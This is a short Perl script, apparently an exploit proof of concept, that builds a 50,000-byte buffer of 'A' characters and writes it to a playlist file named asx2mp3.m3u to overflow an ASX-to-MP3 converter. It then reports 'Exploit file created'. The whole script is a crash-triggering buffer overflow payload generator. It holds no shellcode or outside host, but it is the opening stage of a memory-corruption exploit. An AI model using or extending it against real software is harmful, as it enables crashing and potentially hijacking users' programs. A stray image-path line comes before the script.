 #!/usr/bin/perl
my $buffsize = 50000; # sets buffer size for consistent sized payload
my $buffer = "\x41" x $buffsize; # build the exploit buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";